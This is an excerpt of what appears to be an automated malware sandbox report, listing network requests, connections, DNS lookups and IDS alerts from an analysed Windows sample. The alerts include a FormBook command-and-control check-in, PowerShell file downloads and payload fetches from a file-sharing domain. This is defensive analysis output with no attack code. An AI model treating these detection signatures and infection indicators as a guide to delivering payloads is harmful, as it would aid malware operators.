7088 | SearchApp.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | US | binary | 471 b | whitelisted |
7968 | MemProcFS.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | US | binary | 471 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2408 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5720 | svchost.exe | 20.190.160.131:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5596 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5720 | svchost.exe | 20.190.160.17:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5720 | svchost.exe | 184.30.131.245:80 | ocsp.digicert.com | AKAMAI-AS | US | whitelisted |
5596 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5596 | MoUsoCoreWorker.exe | 2.16.168.199:80 | crl.microsoft.com | Akamai International B.V. | RU | whitelisted |
5720 | svchost.exe | 20.190.159.68:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
google.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
raw.githubusercontent.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Unknown Traffic | ET USER_AGENTS Microsoft Dr Watson User-Agent (MSDW) |
2276 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to access raw user content on GitHub |
— | — | Potentially Bad Traffic | ET INFO PS1 Powershell File Request |
— | — | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
2784 | powershell.exe | Potentially Bad Traffic | ET INFO Observed File Sharing Service Download Domain (files .catbox .moe in TLS SNI) |
2764 | WinRAR.exe | Malware Command and Control Activity Detected | ET MALWARE FormBook CnC Checkin (GET) M5 |
2276 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Online Pastebin Text Storage |
2276 | svchost.exe | Misc activity | INFO [ANY.RUN] .cc TLD domain request |
6484 | explorer.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 27 |
4916 | msiexec.exe | Potentially Bad Traffic | ET INFO Observed File Sharing Service Download Domain (files .catbox .moe in TLS SNI) |
Process | Message |
|---|---|
explorer.exe | WNNC_NET_TYPE
|
explorer.exe | NPGetCaps 6
|
explorer.exe | NPGetCaps 9
|
explorer.exe | NPGetCaps 2
|
explorer.exe | WNNC_ENUMERATION
|
explorer.exe | default
|
explorer.exe | WNNC_USER
|
explorer.exe | NPGetCaps 11
|
explorer.exe | NPGetCaps 13
|
explorer.exe | WNNC_ADMIN
|